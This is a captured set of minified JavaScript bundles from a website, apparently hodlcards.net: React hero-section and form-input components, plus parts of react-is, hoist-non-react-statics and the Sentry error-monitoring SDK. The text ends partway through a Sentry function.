import{b as g}from"/build/_shared/chunk-LQOWEHOK.js";import{d as f}from"/build/_shared/chunk-VM46PREU.js";import{b as u}from"/build/_shared/chunk-YFUAM5FP.js";import{a as n}from"/build/_shared/chunk-U4XZNHDC.js";import{r}from"/build/_shared/chunk-JJIXQGV2.js";import{A as m}from"/build/_shared/chunk-7G6JKE4N.js";import{e as c}from"/build/_shared/chunk-2TWE7TSA.js";var l=c(m()),N=({text:e="",colorClass:t=null})=>(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(r,{variant:"display",size:"sm",className:`block md:hidden ${t||"text-text-primary"} !leading-none mb-custom-8`,children:(0,l.jsx)(n,{children:e})}),(0,l.jsx)(r,{variant:"display",size:"lg",className:`hidden md:block ${t||"text-text-primary"} !leading-none`,children:(0,l.jsx)(n,{children:e})})]}),k=({text:e="",colorClass:t=null})=>(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(r,{variant:"title",size:"md",className:`block md:hidden ${t||"text-text-lightest"} !leading-none mb-custom-24`,children:(0,l.jsx)(n,{children:e.toUpperCase()})}),(0,l.jsx)(r,{variant:"headline",size:"sm",className:`hidden md:block ${t||"text-text-lightest"} !leading-none mb-custom-32`,children:(0,l.jsx)(n,{children:e.toUpperCase()})})]}),C=({text:e="",urlLink:t=""})=>(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(f,{variant:"primary",urlLink:t,fullWidth:!0,className:"block md:hidden",children:(0,l.jsx)(n,{children:e.toUpperCase()})}),(0,l.jsx)(f,{variant:"primary",urlLink:t,className:"hidden md:block",children:(0,l.jsx)(n,{children:e.toUpperCase()})})]}),I=({landscape:e,portrait:t})=>(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("video",{playsInline:!0,autoPlay:!0,loop:!0,muted:!0,className:"object-cover absolute h-screen w-full max-w-none block md:hidden",children:(0,l.jsx)("source",{src:t,type:"video/mp4"})}),(0,l.jsx)("video",{playsInline:!0,autoPlay:!0,loop:!0,muted:!0,className:"object-cover absolute -right-[270px] lg:right-0 h-screen xl:w-screen max-w-full hidden md:block",children:(0,l.jsx)("source",{src:e,type:"video/mp4"})})]});function y({data:e,titleColorClass:t,bodyColorClass:s}){return(0,l.jsx)(l.Fragment,{children:(0,l.jsxs)("section",{className:"relative flex h-screen overflow-hidden",children:[(0,l.jsx)("div",{className:"w-full h-1/2 absolute bottom-0 color-gradient-onMedia-topTransparency z-10 lg:hidden"}),(0,l.jsx)("div",{className:"container max-w-[1520px] mx-auto relative z-10",children:(0,l.jsx)("div",{className:"flex items-end justify-start max-w-[600px] h-screen",children:(0,l.jsxs)("div",{className:"p-custom-24 md:pb-custom-80",children:[e.title&&(0,l.jsx)(N,{text:e.title,colorClass:t}),e.subtitle&&(0,l.jsx)(k,{text:e.subtitle,colorClass:s}),e.callToAction&&(0,l.jsx)(C,{text:e.callToAction,urlLink:e.slug})]})})}),(0,l.jsx)(I,{landscape:e.landscapeMedia.fields.file.url,portrait:e.media.fields.file.url})]})})}var a=c(m()),M=({landscape:e,portrait:t})=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("video",{playsInline:!0,autoPlay:!0,loop:!0,muted:!0,className:"object-cover -z-10 absolute h-screen xl:w-screen max-w-full block md:hidden",children:(0,a.jsx)("source",{src:t,type:"video/mp4"})}),(0,a.jsx)("video",{playsInline:!0,autoPlay:!0,loop:!0,muted:!0,className:"object-cover -z-10 absolute -right-[270px] lg:right-0 h-screen xl:w-screen max-w-full hidden md:block",children:(0,a.jsx)("source",{src:e,type:"video/mp4"})})]}),z=({landscape:e,portrait:t})=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"block md:hidden absolute -z-10 w-full h-screen bg-no-repeat bg-center bg-cover ",style:{backgroundImage:`url("${t}")`}}),(0,a.jsx)("div",{className:"hidden md:block absolute w-full -z-10 h-screen bg-no-repeat bg-center bg-cover ",style:{backgroundImage:`url("${e}")`}})]}),T=({isVideo:e,landscape:t,portrait:s})=>e?(0,a.jsx)(M,{landscape:t,portrait:s}):(0,a.jsx)(z,{landscape:t,portrait:s});function x({data:e,banner:t,bannerClass:s,titleColorClass:d}){let p=!!e.media?.fields.file.contentType.includes("video");return(0,a.jsx)(a.Fragment,{children:(0,a.jsxs)("section",{className:"relative flex h-screen overflow-hidden",children:[(0,a.jsx)("div",{className:"w-full h-5/6 absolute bottom-0 color-gradient-onMedia-topTransparency"}),(0,a.jsxs)("div",{className:"container mx-auto flex flex-col justify-end items-center text-center pb-custom-64 px-custom-24 z-10",children:[e.logo&&(0,a.jsx)(u,{media:e.logo,mediaClassName:"max-h-[200px]",wrapperClassName:"mb-custom-40"}),e.title&&(0,a.jsx)(r,{variant:"headline",size:"lg",className:`${d||"text-text-lightest"} mb-custom-24`,children:(0,a.jsx)(n,{children:e.title})}),e.subtitle&&(0,a.jsx)(r,{variant:"title",size:"md",className:`${d||"text-text-lightest"} mb-[75px]`,children:(0,a.jsx)(n,{children:e.subtitle})})]}),(0,a.jsx)(T,{landscape:e.landscapeMedia.fields.file.url,portrait:e.media.fields.file.url,isVideo:p}),t&&(0,a.jsx)(g,{data:t,className:`absolute bottom-0 w-full ${s}`})]})})}var o=c(m()),F=({text:e="",colorClass:t=null})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r,{variant:"title",size:"lg",className:`block md:hidden ${t||"text-text-lightest"} !leading-none mb-custom-24`,style:{textWrap:"balance"},children:(0,o.jsx)(n,{children:e.toUpperCase()})}),(0,o.jsx)(r,{variant:"headline",size:"md",className:`hidden md:block ${t||"text-text-lightest"} !leading-none mb-custom-32 !capitalize`,style:{textWrap:"balance"},children:(0,o.jsx)(n,{children:e.toUpperCase()})})]}),B=({text:e="",colorClass:t=null})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r,{variant:"title",size:"md",weight:"strong",className:`block md:hidden ${t||"text-text-lightest"} !leading-none !capitalize`,children:e.toUpperCase()}),(0,o.jsx)(r,{variant:"title",size:"md",className:`hidden md:block ${t||"text-text-lightest"} !leading-none`,children:e.toUpperCase()})]}),H=({landscape:e,portrait:t})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("video",{playsInline:!0,autoPlay:!0,loop:!0,muted:!0,className:"object-cover -z-10 absolute h-screen w-full block md:hidden",children:(0,o.jsx)("source",{src:t,type:"video/mp4"})}),(0,o.jsx)("video",{playsInline:!0,autoPlay:!0,loop:!0,muted:!0,className:"object-cover -z-10 absolute h-screen w-full hidden md:block",children:(0,o.jsx)("source",{src:e,type:"video/mp4"})})]}),V=({landscape:e,portrait:t})=>(0,o.jsx)(H,{landscape:e,portrait:t});function v({data:e,banner:t,bannerClass:s,titleColorClass:d,bodyColorClass:p}){return(0,o.jsx)(o.Fragment,{children:(0,o.jsxs)("section",{className:"relative flex h-screen overflow-hidden",children:[(0,o.jsx)("div",{className:"block lg:hidden w-full h-5/6 absolute bottom-0 color-gradient-onMedia-topTransparency z-10"}),(0,o.jsxs)("div",{className:"container mx-auto flex flex-col-reverse lg:flex-row justify-end items-center text-center mt-[100px]",children:[(0,o.jsxs)("div",{className:"absolute bottom-[5%] lg:static flex flex-1 flex-col justify-center items-center px-custom-24 z-20",children:[e.logo&&(0,o.jsx)(u,{media:e.logo,mediaClassName:"max-w-[200px]",wrapperClassName:"mb-custom-40"}),e.title&&(0,o.jsx)(F,{text:e.title,colorClass:d}),e.subtitle&&(0,o.jsx)(B,{text:e.subtitle,colorClass:p})]}),(0,o.jsx)("div",{className:"w-full flex flex-1 justify-center",children:(0,o.jsx)(u,{media:e.media,mediaClassName:"",wrapperClassName:"mb-custom-40 px-custom-24 max-w-[450px]"})})]}),(0,o.jsx)(V,{landscape:e.landscapeMedia.fields.file.url,portrait:e.landscapeMedia.fields.file.url}),t&&(0,o.jsx)(g,{data:t,className:`absolute bottom-0 w-full ${s}`})]})})}var i=c(m()),L=({landscape:e,portrait:t})=>(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("video",{playsInline:!0,autoPlay:!0,loop:!0,muted:!0,className:"object-cover -z-10 absolute h-screen xl:w-screen max-w-full block md:hidden",children:(0,i.jsx)("source",{src:t,type:"video/mp4"})}),(0,i.jsx)("video",{playsInline:!0,autoPlay:!0,loop:!0,muted:!0,className:"object-cover -z-10 absolute -right-[270px] lg:right-0 h-screen xl:w-screen max-w-full hidden md:block",children:(0,i.jsx)("source",{src:e,type:"video/mp4"})})]}),$=({landscape:e,portrait:t})=>(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"block md:hidden absolute -z-10 w-full h-screen bg-no-repeat bg-center bg-cover ",style:{backgroundImage:`url("${t}")`}}),(0,i.jsx)("div",{className:"hidden md:block absolute w-full -z-10 h-screen bg-no-repeat bg-center bg-cover ",style:{backgroundImage:`url("${e}")`}})]}),S=({isVideo:e,landscape:t,portrait:s})=>e?(0,i.jsx)(L,{landscape:t,portrait:s}):(0,i.jsx)($,{landscape:t,portrait:s});function h({data:e,banner:t,bannerClass:s}){let d=!!e.media?.fields.file.contentType.includes("video");return(0,i.jsx)(i.Fragment,{children:(0,i.jsxs)("section",{className:"relative flex h-screen overflow-hidden",children:[(0,i.jsx)("div",{className:"w-full h-1/2 absolute bottom-0 color-gradient-onMedia-topTransparency"}),(0,i.jsxs)("div",{className:"container mx-auto flex flex-col justify-end items-center text-center pb-custom-64 px-custom-24 z-10",children:[e.logo&&(0,i.jsx)(u,{media:e.logo,mediaClassName:"max-h-[200px]",wrapperClassName:"mb-custom-40"}),e.subtitle&&(0,i.jsx)(r,{variant:"title",size:"md",className:"text-text-lightest mb-[75px]",children:(0,i.jsx)(n,{children:e.subtitle})}),e.title&&(0,i.jsx)(r,{variant:"headline",size:"lg",className:"text-text-lightest mb-custom-24",children:(0,i.jsx)(n,{children:e.title})}),e.slug&&e.callToAction?(0,i.jsx)(f,{variant:"tertiary-dark",urlLink:e.slug,children:e.callToAction}):null]}),(0,i.jsx)(S,{landscape:e.landscapeMedia.fields.file.url,portrait:e.media.fields.file.url,isVideo:d}),t&&(0,i.jsx)(g,{data:t,className:`absolute bottom-0 w-full ${s}`})]})})}var b=c(m());function j({variant:e,data:t,banner:s,bannerClassName:d,titleColorClass:p,bodyColorClass:w}){switch(e){case 0:return(0,b.jsx)(y,{data:t,titleColorClass:p,bodyColorClass:w});case 1:return(0,b.jsx)(x,{data:t,banner:s,bannerClass:d,titleColorClass:p});case 2:return(0,b.jsx)(v,{data:t,banner:s,bannerClass:d,titleColorClass:p,bodyColorClass:w});case 3:default:return(0,b.jsx)(h,{data:t,banner:s,bannerClass:d})}}export{j as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-cmvobu6g.js
body_size: 1082
content:
import{k as h,l as f,m as y,p as v,q as k,r as a}from"/build/_shared/chunk-JJIXQGV2.js";import{A as x,a as z}from"/build/_shared/chunk-7G6JKE4N.js";import{e as n}from"/build/_shared/chunk-2TWE7TSA.js";var i=n(z());var e=n(x());function H({id:l,placeholder:w,error:s,centerText:N,uppercase:I,value:u,required:T,label:m,helperText:p,informationTooltip:d,type:r,theme:t,onClear:C,...b}){let o={light:{label:"text-text-lightest",value:"text-text-base",placeholder:"placeholder:text-text-light",border:"border-stroke-base",background:"bg-background-surface-base"},dark:{label:"text-text-lightest",value:"text-text-lightest",placeholder:"placeholder:text-text-light",border:"border-stroke-primary",background:"bg-background-surface-darkest-base"}},[$,E]=(0,i.useState)(!1),[c,g]=(0,i.useState)(r);return(0,e.jsxs)(e.Fragment,{children:[m?(0,e.jsx)("div",{className:"flex items-center",children:(0,e.jsx)("label",{htmlFor:`contact-${l}`,className:"flex",children:(0,e.jsxs)("div",{className:"flex gap-x-custom-4 items-center",children:[(0,e.jsx)(a,{variant:"body",size:"sm",weight:"stronger",className:o[t].label,children:m}),T&&(0,e.jsx)("div",{className:"w-custom-4 h-custom-4 bg-alert-error-base rounded-full"})]})})}):null,(0,e.jsxs)("div",{onClick:b.onClick,className:`flex justify-between items-center gap-x-custom-8 text-text-lightest w-full p-custom-12 border-2 focus:outline-none style-body-md-base mt-custom-4
        ${s?"border-alert-error-base":o[t].border}
        ${o[t].background}`,children:[d?(0,e.jsxs)("div",{className:"relative",children:[(0,e.jsx)(y,{className:"w-custom-24 h-custom-24 text-icon-lightest cursor-pointer",onClick:()=>E(S=>!S)}),$?(0,e.jsx)("div",{className:"absolute mt-custom-4 bg-background-surface-base py-custom-4 px-custom-8 max-w-[200px] z-50",children:(0,e.jsx)(a,{variant:"body",size:"sm",weight:"strong",className:"text-text-base",children:d})}):null]}):null,(0,e.jsx)("input",{className:`${N?"text-center":""} ${I?"uppercase":""} ${o[t].background} ${o[t].placeholder} ${o[t].value} w-full`,id:l,autoComplete:"off",name:l,type:c,placeholder:w,value:u,style:{outline:"0"},...b}),u?(0,e.jsx)(k,{className:"w-custom-24 h-custom-24 text-icon-light cursor-pointer",onClick:C}):null,r==="password"&&c==="password"?(0,e.jsx)(f,{className:"w-custom-24 h-custom-24 text-icon-light cursor-pointer",onClick:()=>g("text")}):null,r==="password"&&c==="text"?(0,e.jsx)(h,{className:"w-custom-24 h-custom-24 text-icon-light cursor-pointer",onClick:()=>g("password")}):null]}),s?(0,e.jsxs)("div",{className:"flex gap-x-custom-4 mt-custom-4",children:[(0,e.jsx)(v,{className:"text-alert-error-base w-custom-16"}),(0,e.jsx)(a,{variant:"label",weight:"base",className:`${o[t].label}`,children:s})]}):p?(0,e.jsx)(a,{variant:"label",weight:"base",className:`${o[t].label}`,children:p}):null]})}export{H as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-ozv5kjrn.js
body_size: 41199
content:
import{a as Yr}from"/build/_shared/chunk-7G6JKE4N.js";import{c as yn,d as Gr,e as Sn}from"/build/_shared/chunk-2TWE7TSA.js";var Oo=yn(y=>{"use strict";var O=typeof Symbol=="function"&&Symbol.for,Ir=O?Symbol.for("react.element"):60103,Dr=O?Symbol.for("react.portal"):60106,cn=O?Symbol.for("react.fragment"):60107,un=O?Symbol.for("react.strict_mode"):60108,dn=O?Symbol.for("react.profiler"):60114,fn=O?Symbol.for("react.provider"):60109,pn=O?Symbol.for("react.context"):60110,Or=O?Symbol.for("react.async_mode"):60111,ln=O?Symbol.for("react.concurrent_mode"):60111,mn=O?Symbol.for("react.forward_ref"):60112,_n=O?Symbol.for("react.suspense"):60113,Cc=O?Symbol.for("react.suspense_list"):60120,hn=O?Symbol.for("react.memo"):60115,gn=O?Symbol.for("react.lazy"):60116,Pc=O?Symbol.for("react.block"):60121,Gc=O?Symbol.for("react.fundamental"):60117,Yc=O?Symbol.for("react.responder"):60118,Mc=O?Symbol.for("react.scope"):60119;function Y(t){if(typeof t=="object"&&t!==null){var e=t.$$typeof;switch(e){case Ir:switch(t=t.type,t){case Or:case ln:case cn:case dn:case un:case _n:return t;default:switch(t=t&&t.$$typeof,t){case pn:case mn:case gn:case hn:case fn:return t;default:return e}}case Dr:return e}}}function Do(t){return Y(t)===ln}y.AsyncMode=Or;y.ConcurrentMode=ln;y.ContextConsumer=pn;y.ContextProvider=fn;y.Element=Ir;y.ForwardRef=mn;y.Fragment=cn;y.Lazy=gn;y.Memo=hn;y.Portal=Dr;y.Profiler=dn;y.StrictMode=un;y.Suspense=_n;y.isAsyncMode=function(t){return Do(t)||Y(t)===Or};y.isConcurrentMode=Do;y.isContextConsumer=function(t){return Y(t)===pn};y.isContextProvider=function(t){return Y(t)===fn};y.isElement=function(t){return typeof t=="object"&&t!==null&&t.$$typeof===Ir};y.isForwardRef=function(t){return Y(t)===mn};y.isFragment=function(t){return Y(t)===cn};y.isLazy=function(t){return Y(t)===gn};y.isMemo=function(t){return Y(t)===hn};y.isPortal=function(t){return Y(t)===Dr};y.isProfiler=function(t){return Y(t)===dn};y.isStrictMode=function(t){return Y(t)===un};y.isSuspense=function(t){return Y(t)===_n};y.isValidElementType=function(t){return typeof t=="string"||typeof t=="function"||t===cn||t===ln||t===dn||t===un||t===_n||t===Cc||typeof t=="object"&&t!==null&&(t.$$typeof===gn||t.$$typeof===hn||t.$$typeof===fn||t.$$typeof===pn||t.$$typeof===mn||t.$$typeof===Gc||t.$$typeof===Yc||t.$$typeof===Mc||t.$$typeof===Pc)};y.typeOf=Y});var wo=yn((mh,ko)=>{"use strict";ko.exports=Oo()});var Yo=yn((_h,Go)=>{"use strict";var kr=wo(),Fc={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},Lc={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},$c={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Co={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},wr={};wr[kr.ForwardRef]=$c;wr[kr.Memo]=Co;function Bo(t){return kr.isMemo(t)?Co:wr[t.$$typeof]||Fc}var Hc=Object.defineProperty,jc=Object.getOwnPropertyNames,Uo=Object.getOwnPropertySymbols,Wc=Object.getOwnPropertyDescriptor,qc=Object.getPrototypeOf,Ao=Object.prototype;function Po(t,e,n){if(typeof e!="string"){if(Ao){var r=qc(e);r&&r!==Ao&&Po(t,r,n)}var i=jc(e);Uo&&(i=i.concat(Uo(e)));for(var o=Bo(t),s=Bo(e),a=0;a<i.length;++a){var c=i[a];if(!Lc[c]&&!(n&&n[c])&&!(s&&s[c])&&!(o&&o[c])){var d=Wc(e,c);try{Hc(t,c,d)}catch{}}}}return t}Go.exports=Po});var Mr=Object.prototype.toString;function Re(t){switch(Mr.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return C(t,Error)}}function Ue(t,e){return Mr.call(t)===`[object ${e}]`}function Ae(t){return Ue(t,"ErrorEvent")}function vt(t){return Ue(t,"DOMError")}function Tn(t){return Ue(t,"DOMException")}function k(t){return Ue(t,"String")}function Ce(t){return t===null||typeof t!="object"&&typeof t!="function"}function L(t){return Ue(t,"Object")}function ve(t){return typeof Event<"u"&&C(t,Event)}function bn(t){return typeof Element<"u"&&C(t,Element)}function Rn(t){return Ue(t,"RegExp")}function xe(t){return Boolean(t&&t.then&&typeof t.then=="function")}function vn(t){return L(t)&&"nativeEvent"in t&&"preventDefault"in t&&"stopPropagation"in t}function tt(t){return typeof t=="number"&&t!==t}function C(t,e){try{return t instanceof e}catch{return!1}}function nt(t){return!!(typeof t=="object"&&t!==null&&(t.__isVue||t._isVue))}function Z(t,e=0){return typeof t!="string"||e===0||t.length<=e?t:`${t.slice(0,e)}...`}function xt(t,e){if(!Array.isArray(t))return"";let n=[];for(let r=0;r<t.length;r++){let i=t[r];try{nt(i)?n.push("[VueViewModel]"):n.push(String(i))}catch{n.push("[value cannot be serialized]")}}return n.join(e)}function Fr(t,e,n=!1){return k(t)?Rn(e)?e.test(t):k(e)?n?t===e:t.includes(e):!1:!1}function me(t,e=[],n=!1){return e.some(r=>Fr(t,r,n))}function rt(t,e,n=250,r,i,o,s){if(!o.exception||!o.exception.values||!s||!C(s.originalException,Error))return;let a=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;a&&(o.exception.values=Xo(xn(t,e,i,s.originalException,r,o.exception.values,a,0),n))}function xn(t,e,n,r,i,o,s,a){if(o.length>=n+1)return o;let c=[...o];if(C(r[i],Error)){Lr(s,a);let d=t(e,r[i]),p=c.length;$r(d,i,p,a),c=xn(t,e,n,r[i],i,[d,...c],d,p)}return Array.isArray(r.errors)&&r.errors.forEach((d,p)=>{if(C(d,Error)){Lr(s,a);let f=t(e,d),l=c.length;$r(f,`errors[${p}]`,l,a),c=xn(t,e,n,d,i,[f,...c],f,l)}}),c}function Lr(t,e){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,is_exception_group:!0,exception_id:e}}function $r(t,e,n,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:e,exception_id:n,parent_id:r}}function Xo(t,e){return t.map(n=>(n.value&&(n.value=Z(n.value,e)),n))}function Nt(t){return t&&t.Math==Math?t:void 0}var E=typeof globalThis=="object"&&Nt(globalThis)||typeof window=="object"&&Nt(window)||typeof self=="object"&&Nt(self)||typeof globalThis=="object"&&Nt(globalThis)||function(){return this}()||{};function $(){return E}function it(t,e,n){let r=n||E,i=r.__SENTRY__=r.__SENTRY__||{};return i[t]||(i[t]=e())}var It=$(),Jo=80;function Q(t,e={}){if(!t)return"<unknown>";try{let n=t,r=5,i=[],o=0,s=0,a=" > ",c=a.length,d,p=Array.isArray(e)?e:e.keyAttrs,f=!Array.isArray(e)&&e.maxStringLength||Jo;for(;n&&o++<r&&(d=Zo(n,p),!(d==="html"||o>1&&s+i.length*c+d.length>=f));)i.push(d),s+=d.length,n=n.parentNode;return i.reverse().join(a)}catch{return"<unknown>"}}function Zo(t,e){let n=t,r=[],i,o,s,a,c;if(!n||!n.tagName)return"";r.push(n.tagName.toLowerCase());let d=e&&e.length?e.filter(f=>n.getAttribute(f)).map(f=>[f,n.getAttribute(f)]):null;if(d&&d.length)d.forEach(f=>{r.push(`[${f[0]}="${f[1]}"]`)});else if(n.id&&r.push(`#${n.id}`),i=n.className,i&&k(i))for(o=i.split(/\s+/),c=0;c<o.length;c++)r.push(`.${o[c]}`);let p=["aria-label","type","name","title","alt"];for(c=0;c<p.length;c++)s=p[c],a=n.getAttribute(s),a&&r.push(`[${s}="${a}"]`);return r.join("")}function Nn(){try{return It.document.location.href}catch{return""}}function In(t){return It.document&&It.document.querySelector?It.document.querySelector(t):null}var Qo="Sentry Logger ",ot=["debug","info","warn","error","log","assert","trace"],Pe={};function Dt(t){if(!("console"in E))return t();let e=E.console,n={},r=Object.keys(Pe);r.forEach(i=>{let o=Pe[i];n[i]=e[i],e[i]=o});try{return t()}finally{r.forEach(i=>{e[i]=n[i]})}}function es(){let t=!1,e={enable:()=>{t=!0},disable:()=>{t=!1},isEnabled:()=>t};return typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__?ot.forEach(n=>{e[n]=(...r)=>{t&&Dt(()=>{E.console[n](`${Qo}[${n}]:`,...r)})}}):ot.forEach(n=>{e[n]=()=>{}}),e}var u=es();var ts=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function ns(t){return t==="http"||t==="https"}function H(t,e=!1){let{host:n,path:r,pass:i,port:o,projectId:s,protocol:a,publicKey:c}=t;return`${a}://${c}${e&&i?`:${i}`:""}@${n}${o?`:${o}`:""}/${r&&`${r}/`}${s}`}function Hr(t){let e=ts.exec(t);if(!e){console.error(`Invalid Sentry Dsn: ${t}`);return}let[n,r,i="",o,s="",a]=e.slice(1),c="",d=a,p=d.split("/");if(p.length>1&&(c=p.slice(0,-1).join("/"),d=p.pop()),d){let f=d.match(/^\d+/);f&&(d=f[0])}return jr({host:o,pass:i,path:c,projectId:d,port:s,protocol:n,publicKey:r})}function jr(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function rs(t){if(!(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__))return!0;let{port:e,projectId:n,protocol:r}=t;return["protocol","publicKey","host","projectId"].find(s=>t[s]?!1:(u.error(`Invalid Sentry Dsn: ${s} missing`),!0))?!1:n.match(/^\d+$/)?ns(r)?e&&isNaN(parseInt(e,10))?(u.error(`Invalid Sentry Dsn: Invalid port ${e}`),!1):!0:(u.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),!1):(u.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),!1)}function st(t){let e=typeof t=="string"?Hr(t):jr(t);if(!(!e||!rs(e)))return e}var w=class extends Error{constructor(e,n="warn"){super(e),this.message=e,this.name=new.target.prototype.constructor.name,Object.setPrototypeOf(this,new.target.prototype),this.logLevel=n}};function v(t,e,n){if(!(e in t))return;let r=t[e],i=n(r);typeof i=="function"&&Ot(i,r),t[e]=i}function re(t,e,n){try{Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}catch{(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`Failed to add non-enumerable property "${e}" to object`,t)}}function Ot(t,e){try{let n=e.prototype||{};t.prototype=e.prototype=n,re(t,"__sentry_original__",e)}catch{}}function Ne(t){return t.__sentry_original__}function On(t){return Object.keys(t).map(e=>`${encodeURIComponent(e)}=${encodeURIComponent(t[e])}`).join("&")}function kt(t){if(Re(t))return{message:t.message,name:t.name,stack:t.stack,...qr(t)};if(ve(t)){let e={type:t.type,target:Wr(t.target),currentTarget:Wr(t.currentTarget),...qr(t)};return typeof CustomEvent<"u"&&C(t,CustomEvent)&&(e.detail=t.detail),e}else return t}function Wr(t){try{return bn(t)?Q(t):Object.prototype.toString.call(t)}catch{return"<unknown>"}}function qr(t){if(typeof t=="object"&&t!==null){let e={};for(let n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}else return{}}function kn(t,e=40){let n=Object.keys(kt(t));if(n.sort(),!n.length)return"[object has no keys]";if(n[0].length>=e)return Z(n[0],e);for(let r=n.length;r>0;r--){let i=n.slice(0,r).join(", ");if(!(i.length>e))return r===n.length?i:Z(i,e)}return""}function B(t){return Dn(t,new Map)}function Dn(t,e){if(L(t)){let n=e.get(t);if(n!==void 0)return n;let r={};e.set(t,r);for(let i of Object.keys(t))typeof t[i]<"u"&&(r[i]=Dn(t[i],e));return r}if(Array.isArray(t)){let n=e.get(t);if(n!==void 0)return n;let r=[];return e.set(t,r),t.forEach(i=>{r.push(Dn(i,e))}),r}return t}function b(){let t=E,e=t.crypto||t.msCrypto,n=()=>Math.random()*16;try{if(e&&e.randomUUID)return e.randomUUID().replace(/-/g,"");e&&e.getRandomValues&&(n=()=>e.getRandomValues(new Uint8Array(1))[0])}catch{}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,r=>(r^(n()&15)>>r/4).toString(16))}function zr(t){return t.exception&&t.exception.values?t.exception.values[0]:void 0}function j(t){let{message:e,event_id:n}=t;if(e)return e;let r=zr(t);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function Ge(t,e,n){let r=t.exception=t.exception||{},i=r.values=r.values||[],o=i[0]=i[0]||{};o.value||(o.value=e||""),o.type||(o.type=n||"Error")}function P(t,e){let n=zr(t);if(!n)return;let r={type:"generic",handled:!0},i=n.mechanism;if(n.mechanism={...r,...i,...e},e&&"data"in e){let o={...i&&i.data,...e.data};n.mechanism.data=o}}function wt(t){if(t&&t.__sentry_captured__)return!0;try{re(t,"__sentry_captured__",!0)}catch{}return!1}function at(t){return Array.isArray(t)?t:[t]}var Xr=50,Vr=/\(error: (.*)\)/,Kr=/captureMessage|captureException/;function Bt(...t){let e=t.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0)=>{let i=[],o=n.split(`
`);for(let s=r;s<o.length;s++){let a=o[s];if(a.length>1024)continue;let c=Vr.test(a)?a.replace(Vr,"$1"):a;if(!c.match(/\S*Error: /)){for(let d of e){let p=d(c);if(p){i.push(p);break}}if(i.length>=Xr)break}}return Jr(i)}}function Bn(t){return Array.isArray(t)?Bt(...t):t}function Jr(t){if(!t.length)return[];let e=Array.from(t);return/sentryWrapped/.test(e[e.length-1].function||"")&&e.pop(),e.reverse(),Kr.test(e[e.length-1].function||"")&&(e.pop(),Kr.test(e[e.length-1].function||"")&&e.pop()),e.slice(0,Xr).map(n=>({...n,filename:n.filename||e[e.length-1].filename,function:n.function||"?"}))}var wn="<anonymous>";function U(t){try{return!t||typeof t!="function"?wn:t.name||wn}catch{return wn}}var Un=$();function Ut(){if(!("fetch"in Un))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function ct(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function An(){if(!Ut())return!1;if(ct(Un.fetch))return!0;let t=!1,e=Un.document;if(e&&typeof e.createElement=="function")try{let n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(t=ct(n.contentWindow.fetch)),e.head.removeChild(n)}catch(n){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",n)}return t}var At=$();function Zr(){let t=At.chrome,e=t&&t.app&&t.app.runtime,n="history"in At&&!!At.history.pushState&&!!At.history.replaceState;return!e&&n}var D=$(),ie="__sentry_xhr_v2__",ut={},Qr={};function is(t){if(!Qr[t])switch(Qr[t]=!0,t){case"console":os();break;case"dom":oi();break;case"xhr":ii();break;case"fetch":ss();break;case"history":as();break;case"error":ps();break;case"unhandledrejection":ls();break;default:(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("unknown instrumentation type:",t);return}}function x(t,e){ut[t]=ut[t]||[],ut[t].push(e),is(t)}function W(t,e){if(!(!t||!ut[t]))for(let n of ut[t]||[])try{n(e)}catch(r){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.error(`Error while triggering instrumentation handler.
Type: ${t}
Name: ${U(n)}
